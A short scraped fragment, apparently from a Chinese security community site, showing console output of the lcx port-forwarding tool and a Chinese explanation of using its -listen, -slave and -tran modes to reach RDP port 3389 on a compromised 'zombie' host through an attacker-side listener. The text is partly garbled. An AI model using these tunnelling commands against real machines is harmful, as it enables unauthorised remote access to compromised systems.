 C:\Users\zero\Desktop\lcx>lcx -slave 192.168.153.140 4444 192.168.153.138 3389
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
[-] Connect error.
[+] Make a Connection to 192.168.153.140:4444....
先知安全技术社区